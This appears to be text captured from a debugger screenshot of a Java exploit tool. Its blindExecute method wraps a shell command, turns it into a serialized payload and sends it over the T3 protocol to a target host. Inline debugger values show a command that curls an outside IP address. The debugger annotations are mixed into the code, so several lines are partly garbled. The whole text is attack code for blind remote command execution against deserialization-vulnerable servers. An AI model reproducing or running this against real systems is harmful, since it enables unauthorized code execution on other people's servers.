 public static void blindExecute(String host, String port, String cmd) throws Exception { host: "172.16.80.136"
String[] cmds = new String[]{cmd}; cmds: ["/bin/bash", "-c", "curl http://43...."]
if (Main.cmdLine.hasOption("os")) {
if (Main.cmdLine.getOptionValue("os").equalsIgnoreCase( anotherString: "linux")) {
cmds = new String[]{"/bin/bash", "-c", cmd};
} else {
cmds = new String[]{"cmd.exe", "/c", cmd}; cmd: "curl http://43.140.198.45:5000"
}
}
byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: ["/bin/bash", "-c", "curl http://43...."
T3ProtocolOperation.send(host, port, payload);
}